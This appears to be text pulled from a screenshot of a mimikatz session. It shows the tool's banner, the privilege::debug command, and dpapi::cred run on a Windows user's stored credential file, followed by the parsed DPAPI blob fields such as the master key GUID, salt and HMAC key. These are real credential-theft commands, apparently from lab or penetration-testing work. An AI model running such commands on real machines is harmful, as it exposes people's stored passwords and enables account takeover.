 .#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # dpapi::cred /in:C:\Users\辛杰\AppData\Local\Microsoft\C
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {0e77c6bf-10c3-4cbf-8152-bbad050a3612}
dwFlags            : 20000000 - 536870912 (system ; )
dwDescriptionLen   : 00000012 - 18
szDescription      : 本地凭据数据
algCrypt           : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen      : 00000100 - 256
dwSaltLen          : 00000020 - 32
pbSalt             : 5368d5b3d0e06e25b96351eae89f69f1e2fab042dbfefa7a1e7dea5f
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen       : 00000200 - 512
dwHmac2KeyLen      : 00000020 - 32
pbHmack2Key        : 8617a0f48b19379e60d5cdff0e4f187b78fb8d2856609a117b30d837